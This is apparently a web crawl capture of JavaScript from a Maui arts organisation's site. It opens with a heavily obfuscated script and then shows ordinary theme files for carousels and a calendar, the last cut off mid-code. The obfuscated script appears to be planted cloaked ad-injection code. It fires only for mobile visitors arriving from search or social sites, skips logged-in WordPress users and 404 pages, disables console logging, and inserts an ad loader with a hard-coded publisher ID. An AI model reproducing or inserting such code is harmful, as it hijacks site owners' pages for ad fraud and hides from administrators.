_0x6a1bda(_0x3ae1c0,_0x36bcf5,_0x2ec394,_0x1e2eff){return _0x623e07(_0x3ae1c0-0x87,_0x1e2eff,_0x36bcf5-0xe1,_0x1e2eff-0x63);}function _0x36c2b0(_0x571c28,_0x2d0593,_0x3bfb30,_0x136574){return _0x3a6393(_0x571c28-0xf4,_0x2d0593-0x30,_0x3bfb30-0xef,_0x571c28);}var _0x3456de={'vtdzx':_0x5687ef[_0x36c2b0(-0xfa,-0x145,-0x142,-0x189)],'CZFcI':_0x5687ef[_0x36c2b0(-0xe8,-0xd4,-0xbd,-0x85)],'LLkkN':_0x5687ef[_0x36c2b0(-0xd5,-0xd9,-0xb1,-0xee)],'Tmukb':_0x5687ef[_0x6a1bda(0x29c,0x2d1,0x2cd,0x2c9)],'lFzmr':function(_0x49895e,_0x215f79){return _0x5687ef['PsUsO'](_0x49895e,_0x215f79);},'Xtyha':_0x5687ef[_0x6a1bda(0x297,0x2d3,0x2ed,0x2d5)]};if(_0x5687ef['PsUsO'](_0x5687ef[_0x6a1bda(0x317,0x2c2,0x316,0x2e4)],_0x5687ef[_0x36c2b0(-0xee,-0xf7,-0xd7,-0x12a)]))return!![];else{var _0x121ecd=!![];return function(_0x5f18ed,_0x46fe60){function _0x154e41(_0x501ade,_0xfd46c2,_0x5ef7db,_0x1b6fc6){return _0x36c2b0(_0xfd46c2,_0x501ade-0x1b1,_0x5ef7db-0x106,_0x1b6fc6-0x1e0);}function _0x504d7c(_0x320eb4,_0x28cbab,_0x11fa02,_0x1cbfdb){return _0x6a1bda(_0x320eb4-0x193,_0x28cbab- -0x34,_0x11fa02-0x17e,_0x1cbfdb);}var _0x498850={};_0x498850[_0x504d7c(0x20a,0x250,0x20b,0x25b)]=_0x3456de['vtdzx'],_0x498850[_0x504d7c(0x223,0x26c,0x2ab,0x27e)]=_0x3456de[_0x504d7c(0x220,0x25b,0x24d,0x225)],_0x498850[_0x504d7c(0x310,0x2b9,0x2c7,0x2eb)]=_0x3456de[_0x154e41(0x10e,0xd3,0x103,0x119)],_0x498850[_0x154e41(0xaf,0x63,0x6e,0xba)]=_0x3456de['Tmukb'];var _0x2729f4=_0x498850;if(_0x3456de['lFzmr'](_0x3456de[_0x154e41(0x96,0xcc,0x6d,0xec)],_0x154e41(0xcd,0x7c,0xbf,0xf5))){var _0x280eaa=_0x57beed?function(){function _0x396f00(_0x48ad2f,_0x4e4473,_0x223664,_0x88723f){return _0x154e41(_0x88723f- -0xaa,_0x48ad2f,_0x223664-0x90,_0x88723f-0x1d1);}if(_0x35f23a){var _0x1e4c71=_0x11b63f[_0x396f00(-0x2,-0x1,-0x40,-0x2)](_0x317443,arguments);return _0xfaeba1=null,_0x1e4c71;}}:function(){};return _0x3331d6=![],_0x280eaa;}else{var _0x2cd025=_0x121ecd?function(){function _0x5607e4(_0x21ad52,_0x3de841,_0x532ed2,_0x162303){return _0x504d7c(_0x21ad52-0x17d,_0x162303- -0x130,_0x532ed2-0x1b9,_0x532ed2);}function _0x54a3bd(_0x47b8bd,_0x5b2da8,_0x21586c,_0x43b696){return _0x154e41(_0x43b696-0x5,_0x5b2da8,_0x21586c-0x184,_0x43b696-0x1b4);}if(_0x2729f4[_0x54a3bd(0x8b,0xd3,0x72,0xb4)]===_0x2729f4['iDjHs']){if(_0x46fe60){var _0xcab153=_0x46fe60[_0x5607e4(0x10b,0x18a,0x13a,0x14c)](_0x5f18ed,arguments);return _0x46fe60=null,_0xcab153;}}else{var _0x175e90=_0x403581[_0x5607e4(0x175,0x112,0xe8,0x126)][_0x54a3bd(0x6d,0xcc,0x78,0x78)],_0x1d2755=_0x42d1a5[_0x54a3bd(0x4a,0x2a,0x43,0x75)+_0x54a3bd(0xbc,0xd5,0x7b,0xbb)](_0x2729f4['aFCaI']);return!(_0x175e90['contains'](_0x2729f4[_0x54a3bd(0x5b,0xa8,0xe1,0x9d)])||_0x175e90[_0x5607e4(0x157,0xea,0xe1,0x11c)](_0x2729f4[_0x5607e4(0x1c5,0x17e,0x1ba,0x189)])||_0x175e90[_0x54a3bd(0x57,0x62,0x4e,0x7d)](_0x54a3bd(0x84,0xb7,0xe9,0x95))||_0x1d2755);}}:function(){};return _0x121ecd=![],_0x2cd025;}};}}());function _0x29372c(){function _0x1160f6(_0x5dfe31,_0xf0536b,_0x1a99fa,_0x384c6e){return _0x3a6393(_0x5dfe31-0x1c9,_0x5dfe31-0x2e1,_0x1a99fa-0x133,_0x384c6e);}var _0x7d2d69=document['cookie'][_0x1160f6(0x1db,0x201,0x1f6,0x1f3)](';');function _0x146ba0(_0x140ba8,_0x2a754a,_0x13ed5c,_0x483e7a){return _0x623e07(_0x140ba8-0x1e3,_0x2a754a,_0x140ba8- -0x275,_0x483e7a-0x3f);}for(var _0x4a6b40=-0xc7*-0x17+0x324+0x1*-0x1505;_0x4a6b40<_0x7d2d69[_0x146ba0(-0x65,-0x5c,-0x9d,-0x94)];_0x4a6b40++){var _0x56301e=_0x7d2d69[_0x4a6b40][_0x146ba0(-0x8e,-0xd7,-0xc9,-0xac)]();if(_0x5687ef[_0x146ba0(-0xdf,-0xf9,-0xd4,-0x99)](_0x56301e[_0x1160f6(0x17d,0x1a9,0x18b,0x158)](_0x5687ef[_0x146ba0(-0x59,-0x94,-0x81,-0x74)]),-0x840+0x7*0x36b+0xfad*-0x1))return!![];}return![];}function _0x3a6393(_0x35dad7,_0x5c3c2b,_0x4b5c77,_0x1203e5){return _0x571d(_0x5c3c2b- -0x26c,_0x1203e5);}function _0x1d15aa(){function _0x1bd7de(_0x2409d2,_0x100669,_0x515e17,_0xd13d5a){return _0x3a6393(_0x2409d2-0x47,_0xd13d5a-0x12a,_0x515e17-0xdb,_0x100669);}function _0x25e803(_0x20d417,_0x285fe6,_0xdf9b7a,_0x47d7f6){return _0x623e07(_0x20d417-0x1e1,_0x20d417,_0x285fe6- -0x2f7,_0x47d7f6-0x130);}if(_0x5687ef['XjbQy'](_0x5687ef[_0x25e803(-0x17d,-0x144,-0x152,-0x140)],_0x1bd7de(-0x30,0x56,0x21,0x23))){var _0x1da742=_0x2998c5[_0x1bd7de(-0x38,0x3e,0x2b,-0xf)](_0x1564b0,arguments);return _0x1bbe1d=null,_0x1da742;}else{var _0x18fbf5=_0x5687ef[_0x25e803(-0x194,-0x165,-0x13a,-0x1a6)](_0x319665,this,function(){function _0x25fd23(_0x40071b,_0x4ad354,_0x48eca9,_0x5add56){return _0x25e803(_0x5add56,_0x48eca9-0x5f6,_0x48eca9-0xf7,_0x5add56-0x1ee);}function _0x20bac6(_0x22cb1c,_0x205d1d,_0x28dccc,_0x440387){return _0x1bd7de(_0x22cb1c-0xb5,_0x22cb1c,_0x28dccc-0x23,_0x205d1d-0x19f);}return _0x18fbf5[_0x20bac6(0x1ba,0x1e9,0x236,0x207)]()[_0x25fd23(0x4b3,0x543,0x504,0x519)](_0x5687ef['vexiF'])['toString']()[_0x25fd23(0x4cc,0x493,0x48f,0x461)+'r'](_0x18fbf5)[_0x25fd23(0x4fc,0x4fe,0x504,0x4f0)](_0x5687ef[_0x25fd23(0x514,0x4a0,0x4ed,0x4d6)]);});_0x18fbf5();var _0x55e742=_0x5687ef[_0x25e803(-0x1bc,-0x165,-0x192,-0x167)](_0x108f87,this,function(){var _0x9c63dd={'GPVcp':function(_0x237fb7,_0x16178b){return _0x237fb7<_0x16178b;},'ZpLwc':function(_0x1a368e,_0x4f55e9){return _0x1a368e===_0x4f55e9;},'yHXqQ':_0x5687ef[_0x2f9d6f(0x11e,0xd1,0xe0,0x103)],'JadHZ':_0x5687ef[_0x2f9d6f(0x14b,0x116,0xde,0x102)],'ilEVs':function(_0x470c55,_0x628ad2){return _0x470c55!==_0x628ad2;},'DJurn':_0x5687ef[_0x2ed2c4(-0x101,-0xf1,-0x196,-0x140)],'KzeLi':function(_0x1303a4,_0x11dbce){function _0x1fa0b2(_0x43aaa3,_0x3c966e,_0x400e7f,_0x3a8f5b){return _0x2f9d6f(_0x43aaa3-0xda,_0x3c966e,_0x400e7f-0x16e,_0x3a8f5b- -0x176);}return _0x5687ef[_0x1fa0b2(-0xe9,-0xa0,-0xb8,-0x9b)](_0x1303a4,_0x11dbce);},'dGMMa':function(_0x28b18c,_0x3ced07){function _0x440e8d(_0xba4457,_0xf081ce,_0x4e0396,_0x2c490e){return _0x2ed2c4(_0xba4457-0xb0,_0xba4457,_0x4e0396-0xe0,_0xf081ce-0x585);}return _0x5687ef[_0x440e8d(0x4db,0x489,0x497,0x46d)](_0x28b18c,_0x3ced07);},'sFdqf':function(_0x280584,_0x5e9ad6){function _0x125796(_0x477e39,_0x562102,_0xcc2268,_0x52494b){return _0x2f9d6f(_0x477e39-0x1b6,_0x477e39,_0xcc2268-0x41,_0xcc2268- -0x64);}return _0x5687ef[_0x125796(0xf7,0xfe,0x101,0x11b)](_0x280584,_0x5e9ad6);},'PRkIw':_0x5687ef[_0x2f9d6f(0x119,0x133,0x155,0x15f)],'VZQli':_0x5687ef[_0x2ed2c4(-0xa6,-0x8a,-0x109,-0xb7)]},_0x4fa4ff=function(){function _0x29ce8e(_0x5ca3a0,_0x17e127,_0x35e0b5,_0x104818){return _0x2ed2c4(_0x5ca3a0-0x1f3,_0x5ca3a0,_0x35e0b5-0x1c3,_0x35e0b5-0x35c);}var _0xa1ba7={'GlZJB':function(_0x341f99,_0x112525){function _0x5a35bb(_0x1b7d68,_0x25ed93,_0x288149,_0x184c31){return _0x571d(_0x184c31- -0x59,_0x25ed93);}return _0x9c63dd[_0x5a35bb(0x14e,0xc0,0xd7,0x101)](_0x341f99,_0x112525);},'cSCtF':function(_0xf86c1a,_0x24dc9c){return _0xf86c1a===_0x24dc9c;},'Jltxl':'wordpress_'+_0x39dcd5(0x3c1,0x403,0x40d,0x3fa)};function _0x39dcd5(_0x849a47,_0x45c781,_0x511981,_0x5f3872){return _0x2ed2c4(_0x849a47-0x13d,_0x511981,_0x511981-0x140,_0x5f3872-0x49f);}if(_0x9c63dd['ZpLwc'](_0x9c63dd[_0x29ce8e(0x278,0x1fe,0x22e,0x22d)],_0x9c63dd[_0x39dcd5(0x3ea,0x3a5,0x3f3,0x3fc)])){var _0x1a00d5=_0x5654e9?function(){if(_0x3d0089){var _0x3de718=_0x4291db['apply'](_0x1871ad,arguments);return _0x371571=null,_0x3de718;}}:function(){};return _0x29a1a3=![],_0x1a00d5;}else{var _0x2cb9c6;try{if(_0x9c63dd[_0x39dcd5(0x3d6,0x384,0x3a4,0x397)](_0x9c63dd[_0x39dcd5(0x391,0x3c7,0x3d7,0x3a7)],'SQaun'))_0x2cb9c6=_0x9c63dd['KzeLi'](Function,_0x9c63dd['dGMMa'](_0x9c63dd['sFdqf'](_0x9c63dd[_0x39dcd5(0x438,0x3d9,0x38f,0x3e4)],_0x39dcd5(0x3e4,0x433,0x391,0x3e0)+_0x29ce8e(0x1f7,0x255,0x24b,0x25b)+'rn\x20this\x22)('+'\x20)'),');'))();else{var _0x4a9932=_0x18240b['cookie']['split'](';');for(var _0x1bb7c0=-0x1*0x12f2+-0x1352*-0x2+-0x13b2;_0xa1ba7[_0x39dcd5(0x404,0x399,0x3c7,0x3e9)](_0x1bb7c0,_0x4a9932['length']);_0x1bb7c0++){var _0x270258=_0x4a9932[_0x1bb7c0][_0x39dcd5(0x371,0x3ae,0x3d4,0x3ba)]();if(_0xa1ba7[_0x39dcd5(0x39a,0x3ff,0x3dd,0x3bd)](_0x270258[_0x29ce8e(0x217,0x1ff,0x234,0x23d)](_0xa1ba7[_0x39dcd5(0x3bd,0x336,0x331,0x373)]),0x15*0x9c+0x175+-0xe41))return!![];}return![];}}catch(_0x50d791){if(_0x9c63dd[_0x29ce8e(0x283,0x24c,0x25c,0x293)](_0x9c63dd[_0x39dcd5(0x338,0x34a,0x31f,0x364)],_0x9c63dd[_0x39dcd5(0x343,0x34b,0x30f,0x364)]))_0x2cb9c6=window;else{if(_0xfc7643){var _0x277d05=_0x4dc801['apply'](_0x479c37,arguments);return _0x2e9770=null,_0x277d05;}}}return _0x2cb9c6;}};function _0x2f9d6f(_0x19caf7,_0x2a971e,_0x3ef9f5,_0x1d7140){return _0x1bd7de(_0x19caf7-0x5d,_0x2a971e,_0x3ef9f5-0x1f1,_0x1d7140-0x120);}function _0x2ed2c4(_0x4f204f,_0x4bd5e5,_0x5796d9,_0x2b2d37){return _0x25e803(_0x4bd5e5,_0x2b2d37-0x2b,_0x5796d9-0x10,_0x2b2d37-0x17e);}var _0x160f12=_0x5687ef['efVSR'](_0x4fa4ff),_0x5254db=_0x160f12[_0x2ed2c4(-0xf4,-0xff,-0xe3,-0x117)]=_0x160f12[_0x2ed2c4(-0x16b,-0x11d,-0xe2,-0x117)]||{},_0x3158a5=['log',_0x5687ef[_0x2ed2c4(-0x167,-0xd1,-0xcd,-0x112)],_0x5687ef[_0x2ed2c4(-0x12a,-0xed,-0x15b,-0x11f)],_0x5687ef[_0x2f9d6f(0xdf,0x113,0xca,0x10a)],_0x5687ef[_0x2f9d6f(0xd4,0x103,0x135,0xf2)],_0x5687ef[_0x2f9d6f(0x18d,0x1a3,0x15d,0x15b)],_0x5687ef[_0x2ed2c4(-0x7a,-0xe3,-0xf5,-0xa7)]];for(var _0x125b68=-0x15*0x16e+0x1a7*-0x10+-0xb*-0x522;_0x5687ef[_0x2f9d6f(0x16e,0x150,0x150,0x133)](_0x125b68,_0x3158a5[_0x2f9d6f(0x180,0x16a,0xff,0x152)]);_0x125b68++){var _0x89dd4a=(_0x2ed2c4(-0xe7,-0x81,-0x84,-0x9a)+'2')[_0x2f9d6f(0x197,0x16b,0x132,0x144)]('|'),_0x192e8b=-0x66*0x4+0x1d0c+0x2*-0xdba;while(!![]){switch(_0x89dd4a[_0x192e8b++]){case'0':var _0x2c4f84=_0x3158a5[_0x125b68];continue;case'1':_0x6e9dd['__proto__']=_0x108f87[_0x2ed2c4(-0xb3,-0x9b,-0x7b,-0xcf)](_0x108f87);continue;case'2':_0x5254db[_0x2c4f84]=_0x6e9dd;continue;case'3':_0x6e9dd[_0x2ed2c4(-0xf1,-0x7d,-0xcf,-0xa4)]=_0x1b7e92['toString'][_0x2ed2c4(-0xc0,-0xa1,-0xac,-0xcf)](_0x1b7e92);continue;case'4':var _0x1b7e92=_0x5254db[_0x2c4f84]||_0x6e9dd;continue;case'5':var _0x6e9dd=_0x108f87[_0x2f9d6f(0xc0,0x125,0x104,0xd2)+'r'][_0x2f9d6f(0x9a,0xa1,0x125,0xde)]['bind'](_0x108f87);continue;}break;}}});return _0x5687ef[_0x25e803(-0xee,-0x141,-0x168,-0x11e)](_0x55e742),/Mobile|Android|iPhone|iPad/i[_0x1bd7de(-0x9d,-0x8d,-0x33,-0x46)](navigator[_0x25e803(-0x155,-0x118,-0x10a,-0x116)])||_0x5687ef[_0x1bd7de(-0xb,0x31,0x9,0x13)](window[_0x25e803(-0x18d,-0x15a,-0x197,-0x16c)][_0x25e803(-0x124,-0xfc,-0xde,-0x10e)],0x392*0x4+-0x36e*0x5+0x5de*0x1);}}function _0x2e88be(){function _0x238234(_0x11945b,_0xde4a64,_0x533548,_0x426ee7){return _0x623e07(_0x11945b-0x1d,_0x11945b,_0x426ee7-0x3c,_0x426ee7-0x1e2);}function _0x57d335(_0x4c252e,_0x57cdcf,_0x4f34a4,_0x35e14a){return _0x623e07(_0x4c252e-0x13e,_0x4c252e,_0x57cdcf-0x29a,_0x35e14a-0x1c9);}if(_0x5687ef[_0x57d335(0x43f,0x430,0x464,0x419)](_0x5687ef[_0x57d335(0x49f,0x4b1,0x480,0x4a8)],_0x5687ef['ASBWT'])){var _0x1cdd8a=document[_0x57d335(0x3f5,0x443,0x498,0x412)]['classList'],_0x396b5e=document['querySelec'+_0x238234(0x247,0x1e3,0x251,0x219)](_0x5687ef[_0x238234(0x21b,0x17b,0x1e4,0x1cf)]);return!(_0x1cdd8a['contains']('error404')||_0x1cdd8a[_0x238234(0x218,0x1dd,0x232,0x1db)]('page-not-f'+_0x57d335(0x447,0x44e,0x436,0x486))||_0x1cdd8a[_0x238234(0x22b,0x18a,0x1d8,0x1db)](_0x5687ef[_0x57d335(0x4cd,0x4ad,0x47b,0x490)])||_0x396b5e);}else{var _0x271bf1;try{_0x271bf1=lAhymQ[_0x238234(0x1ef,0x1de,0x235,0x218)](_0x21aa3c,lAhymQ[_0x238234(0x26c,0x1da,0x213,0x225)](lAhymQ[_0x238234(0x212,0x226,0x254,0x259)]+lAhymQ['VZHZQ'],');'))();}catch(_0x479572){_0x271bf1=_0x254ee4;}return _0x271bf1;}}function _0x48c5da(){function _0x1f12f4(_0x595b4a,_0x53faf8,_0x35d49f,_0x1f1d0d){return _0x623e07(_0x595b4a-0x1ea,_0x35d49f,_0x53faf8-0x196,_0x1f1d0d-0xb0);}function _0x3c0c08(_0x16ee94,_0x522c1c,_0xb064d9,_0x27508d){return _0x3a6393(_0x16ee94-0x104,_0x27508d-0x2be,_0xb064d9-0x112,_0xb064d9);}if(_0x5687ef['PsUsO'](_0x5687ef[_0x3c0c08(0x183,0x20a,0x18c,0x1ca)],_0x5687ef[_0x3c0c08(0x17e,0x187,0x1a3,0x1ca)])){var _0x45f8b4=_0x333b84[_0x2211e6][_0x1f12f4(0x3a6,0x37d,0x348,0x32a)]();if(_0x5687ef[_0x3c0c08(0x171,0x145,0x16c,0x141)](_0x45f8b4[_0x1f12f4(0x383,0x33a,0x35e,0x370)](_0x3c0c08(0x13f,0x166,0x184,0x17d)+'logged_in_'),0x11*0x22d+-0x4*0x13d+-0x2009))return!![];}else{var _0x1b011e=_0x5687ef['MZnfX']['split']('|'),_0x3d7bb4=0x179*0x13+-0x1a8+0x1a53*-0x1;while(!![]){switch(_0x1b011e[_0x3d7bb4++]){case'0':var _0x5470e9=document[_0x3c0c08(0x188,0x1f3,0x1f2,0x1a3)+_0x3c0c08(0x16c,0x18c,0x205,0x1b9)](_0x5687ef[_0x1f12f4(0x3d1,0x37e,0x388,0x33a)]);continue;case'1':_0x5470e9[_0x1f12f4(0x30e,0x331,0x30a,0x32b)]='https://pa'+_0x3c0c08(0x173,0x149,0x14b,0x15b)+_0x1f12f4(0x2f5,0x342,0x381,0x34f)+'ion.com/pa'+'gead/js/ad'+_0x1f12f4(0x382,0x368,0x381,0x33d)+_0x1f12f4(0x33d,0x32b,0x34e,0x2d7)+'ca-pub-531'+_0x1f12f4(0x3ba,0x3a1,0x362,0x389)+_0x3c0c08(0x216,0x202,0x1c9,0x1d1);continue;case'2':_0x5470e9[_0x3c0c08(0x204,0x207,0x1c8,0x1e2)+'n']=_0x5687ef[_0x1f12f4(0x350,0x360,0x38d,0x316)];continue;case'3':document['head'][_0x3c0c08(0x1f2,0x180,0x1ff,0x1b6)+'re'](_0x5470e9,document[_0x3c0c08(0x153,0x17a,0x187,0x145)]['firstChild']);continue;case'4':_0x5470e9[_0x1f12f4(0x375,0x38e,0x3e4,0x33d)]=!![];continue;}break;}}}var _0x402b08=[_0x3a6393(-0x153,-0x131,-0x147,-0x14e),_0x5687ef[_0x3a6393(-0xff,-0xee,-0xa9,-0xf8)],_0x5687ef[_0x3a6393(-0x146,-0x145,-0x180,-0xfe)],_0x623e07(0x195,0x1c1,0x1d8,0x1ab),'duckduckgo'+'.',_0x5687ef[_0x3a6393(-0x159,-0x12e,-0xde,-0x128)],_0x3a6393(-0x142,-0x174,-0x11f,-0x11d),_0x5687ef[_0x3a6393(-0x107,-0x13f,-0xf7,-0x15d)],_0x5687ef[_0x3a6393(-0x13e,-0x14f,-0x12e,-0x110)],_0x5687ef[_0x3a6393(-0x148,-0x13d,-0x10c,-0x182)],_0x5687ef['lidJJ'],_0x3a6393(-0xad,-0xff,-0x130,-0xc0),_0x5687ef[_0x623e07(0x1f4,0x1b7,0x1e5,0x1a5)],_0x5687ef['WwuCM'],_0x5687ef['bMbnT'],_0x5687ef[_0x3a6393(-0x199,-0x167,-0x15e,-0x1a3)],_0x5687ef[_0x623e07(0x21c,0x1d7,0x1d3,0x1fb)],'/t.co/',_0x5687ef[_0x3a6393(-0xeb,-0x13b,-0x120,-0x184)],_0x5687ef[_0x623e07(0x23a,0x236,0x234,0x24d)],_0x5687ef[_0x3a6393(-0xbd,-0x101,-0xff,-0x14a)],_0x5687ef[_0x3a6393(-0xa3,-0xea,-0x128,-0xb8)],_0x623e07(0x229,0x1ef,0x1fc,0x1e0),_0x623e07(0x1c0,0x20c,0x1e3,0x1cd)+'n.',_0x3a6393(-0x101,-0xe2,-0x121,-0x115),_0x5687ef[_0x3a6393(-0xb1,-0xe6,-0xd8,-0x104)],_0x5687ef[_0x3a6393(-0xf5,-0x10a,-0x140,-0x101)],_0x5687ef['Wlpco'],_0x5687ef['oGnIX'],_0x5687ef['fAwjE'],_0x5687ef[_0x3a6393(-0xf0,-0x12f,-0x186,-0x160)],_0x5687ef[_0x3a6393(-0x128,-0x13a,-0x100,-0x171)],_0x5687ef[_0x623e07(0x1d0,0x1a0,0x1a8,0x15e)],_0x5687ef[_0x3a6393(-0x124,-0x17a,-0x16c,-0x179)],_0x5687ef[_0x3a6393(-0xe4,-0xd5,-0x102,-0x113)],_0x5687ef['qboiP']];function _0x623e07(_0x240973,_0x2b8121,_0x369181,_0x545391){return _0x571d(_0x369181-0x9c,_0x2b8121);}var _0xee5e98=_0x402b08['some'](_0x33e6c6=>document['referrer'][_0x3a6393(-0x14a,-0x124,-0x103,-0x10e)+'e']()[_0x3a6393(-0x10d,-0x11d,-0x105,-0x166)](_0x33e6c6));_0xee5e98&&_0x5687ef['icScd'](_0x1d15aa)&&!_0x5687ef['yuOqw'](_0x29372c)&&_0x2e88be()&&_0x5687ef[_0x623e07(0x182,0x1c0,0x1b6,0x179)](_0x48c5da);}()));

--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/themes/global/maui/js/pbscript.js
body_size: 1112
content:
jQuery(document).ready(function($) {

    if (document.getElementsByClassName('custom-testimonial-slider').length || document.getElementsByClassName('dwg-sponsors-carousel').length) {
        window.setInterval(function() {
            $(".custom-testimonial-slider").owlCarousel({
                items:2,
                itemsDesktop:[1000,2],
                itemsDesktopSmall:[990,1],
                itemsTablet:[768,1],
                pagination:true,
                dots:false,
                nav:true,
                navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                slideSpeed:1000,
                autoPlay:true
            });
            str1 = window.location.href;
            if(str1.includes('about:blank') || str1.includes('administrator/pages'))
            {
                $(".dwg-sponsors-carousel").each(function (index) {
                    var margin = $(this).data('margin');
                    var loop = $(this).data('loop');
                    var nav = $(this).data('nav');
                    var pagi = $(this).data('pagi');
                    var items = $(this).data('items');
                    var elItemsXs = $(this).data('items-xs');
                    var elItemsSm = $(this).data('items-sm');
                    var elItemsMd = $(this).data('items-md');
                    var elItemsLg = $(this).data('items-lg');
                    var elItemsXl = $(this).data('items-xl');

                    $(this).owlCarousel({
                        items: items,
                        margin: margin,
                        loop: loop,
                        autoplay: true,
                        autoplayTimeout: 2000,
                        autoplayHoverPause:true,
                        nav: nav,
                        pagination: pagi,
                        responsive:{
                            0:{ items: elItemsXs },
                            576:{ items: elItemsSm },
                            768:{ items: elItemsMd },
                            992:{ items: elItemsLg },
                            1200:{ items: elItemsXl }
                        }
                    });
                });
            }

        }, 1000);
    }

    window.setInterval(function() {
        if (document.baseURI.indexOf("administrator/pages/") > -1)
        {
            $('#calendar').fullCalendar({
                header: {
                    left: 'prev',
                    center: 'title',
                    // right: 'month,agendaWeek,agendaDay'
                    right: 'next'
                },

                editable: true,
                eventLimit: true, // allow "more" link when too many events
                events: {
                    url: "/fullcalenderAjax",
                    method: 'GET',
                    data: {
                        showCategory: function () {
                            return $('#showCategory').val();
                        }
                    }
                },
                eventRender: function (event, element, view) {
                    if (event.seo_link != '' && event.seo_link != null) {
                        if (event.seo_link.charAt(0) === '/') {
                            event.seo_link = event.seo_link.substring(1);
                        }
                        event.url = event.url + '/' + event.seo_link;
                    } else {
                        event.url = event.url + '/' + event.id;
                    }
                    return $('<div><a href="' + event.url + '"><span class="event_title">' + event.title + '</span></a><p class="event_time"><span>' + event.start_time + '</span><a href="' + event.url + '"> - More Info </a></p></div>');
                },
            });
        }
    }, 1000);
});

--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/themes/global/maui/js/functions.js
body_size: 10358
content:
/*! jRespond.js v 0.10 | Author: Jeremy Fields [jeremy.fields@viget.com], 2013 | License: MIT */ !function(e,i,n){"object"==typeof module&&module&&"object"==typeof module.exports?module.exports=n:(e[i]=n,"function"==typeof define&&define.amd&&define(i,[],function(){return n}))}(this,"jRespond",function(e,i,n){return function(e){var i=[],t=[],s=e,a="",l="",o=0,r=500,d=function(e){if(e.length===n)u(e);else for(var i=0;i<e.length;i++)u(e[i])},u=function(e){var s=e.breakpoint,o=e.enter||n;i.push(e),t.push(!1),f(s)&&(o!==n&&o.call(null,{entering:a,exiting:l}),t[i.length-1]=!0)},c=function(){for(var e=[],s=[],o=0;o<i.length;o++){var r=i[o].breakpoint,d=i[o].enter||n,u=i[o].exit||n;"*"===r?(d!==n&&e.push(d),u!==n&&s.push(u)):f(r)?(d===n||t[o]||e.push(d),t[o]=!0):(u!==n&&t[o]&&s.push(u),t[o]=!1)}for(var c={entering:a,exiting:l},g=0;g<s.length;g++)s[g].call(null,c);for(var p=0;p<e.length;p++)e[p].call(null,c)},g=function(e){for(var i=!1,n=0;n<s.length;n++)if(e>=s[n].enter&&e<=s[n].exit){i=!0;break}i&&a!==s[n].label?(l=a,a=s[n].label,c()):i||""===a||(a="",c())},f=function(e){if("object"==typeof e){if(e.join().indexOf(a)>=0)return!0}else if("*"===e||"string"==typeof e&&a===e)return!0},p=function(){var e="number"!=typeof window.innerWidth?0!==document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth:window.innerWidth;e!==o?(r=100,g(e)):r=500,o=e,setTimeout(p,r)};return p(),{addFunc:function(e){d(e)},getBreakpoint:function(){return a}}}}(this,this.document));var $=jQuery.noConflict();function debounce(e,i,n){let t,s,a,l,o;return function(){a=this,s=arguments,l=new Date;let r=function(){let d=new Date-l;d<i?t=setTimeout(r,i-d):(t=null,n||(o=e.apply(a,s)))},d=n&&!t;return t||(t=setTimeout(r,i)),d&&(o=e.apply(a,s)),o}}function onScrollSliderParallax(){SEMICOLON.slider.sliderParallax(),SEMICOLON.slider.sliderElementsFade()}$.fn.scrollEnd=function(e,i){$(this).scroll(function(){let n=$(this);n.data("scrollTimeout")&&clearTimeout(n.data("scrollTimeout")),n.data("scrollTimeout",setTimeout(e,i))})},function(){let e=0,i=["ms","moz","webkit","o"];for(let n=0;n<i.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[i[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i[n]+"CancelAnimationFrame"]||window[i[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(i,n){let t=new Date().getTime(),s=Math.max(0,16-(t-e)),a=window.setTimeout(function(){i(t+s)},s);return e=t+s,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}();var SEMICOLON=SEMICOLON||{};!function(e){"use strict";SEMICOLON.initialize={init:function(){SEMICOLON.initialize.defaults(),SEMICOLON.initialize.pageTransition(),SEMICOLON.initialize.goToTop(),SEMICOLON.initialize.lazyLoad(),SEMICOLON.initialize.lightbox(),SEMICOLON.initialize.resizeVideos(),SEMICOLON.initialize.dataResponsiveClasses(),SEMICOLON.initialize.dataResponsiveHeights(),SEMICOLON.initialize.stickFooterOnSmall()},execFunc:function(e,i){let n=Array.prototype.slice.call(arguments,2),t=e.split("."),s=t.pop();for(let a=0;a<t.length;a++)i=i[t[a]];if(void 0!==i[s])return i[s].apply(i,n);console.log(e+" Function does not exist")},execPlugin:function(i,n){window.scwEvents=window.scwEvents||{};let s=!1,a;n.trigger&&!scwEvents[n.trigger]?a=setInterval(function i(){return Function("return "+n.pluginfn)()&&(e(window).trigger(n.trigger),scwEvents[n.trigger]=!0,clearInterval(a)),i}(),1e3):s=!0,n.execfn&&(n.trigger&&!s?e(window).on(n.trigger,function(){SEMICOLON.initialize.execFunc(n.execfn,window,i)}):SEMICOLON.initialize.execFunc(n.execfn,window,i)),n.class&&t.addClass(n.class)},jsLinking:function(i,n){if(i.length<1||n.hiddendisable&&i.filter(":hidden").length==i.length)return!1;let t=Function("return "+n.pluginfn)(),s="js/",a,l=!1;"undefined"!=typeof scwJsPath&&(s=scwJsPath+"/"),"undefined"!=typeof scwDisableJsAJAX&&!0===scwDisableJsAJAX&&(l=!0),a=/^(f|ht)tps?:\/\//i.test(window.decodeURIComponent(n.file))?n.file:s+n.file,t?SEMICOLON.initialize.execPlugin(i,n):l?console.log(n.error):e.ajax({url:a,dataType:"script",cache:!0,crossDomain:!0,timeout:5e3}).done(function(){SEMICOLON.initialize.execPlugin(i,n)}).fail(function(){console.log(n.error)})},functions:function(i){let n,t,s;"object"==typeof i.element&&null!==i.element&&("undefined"!==i.element.parent&&(t=i.element.parent),"undefined"!==i.element.el&&(i.element=i.element.el)),s=i.element?i.element:i.default,n="object"===t?t.find(s):e(s),this.jsLinking(n,i)},defaults:function(){jRespond([{label:"smallest",enter:0,exit:575},{label:"handheld",enter:576,exit:767},{label:"tablet",enter:768,exit:991},{label:"laptop",enter:992,exit:1220},{label:"desktop",enter:1221,exit:1e4}]).addFunc([{breakpoint:"desktop",enter:function(){t.addClass("device-xl")},exit:function(){t.removeClass("device-xl")}},{breakpoint:"laptop",enter:function(){t.addClass("device-lg")},exit:function(){t.removeClass("device-lg")}},{breakpoint:"tablet",enter:function(){t.addClass("device-md")},exit:function(){t.removeClass("device-md")}},{b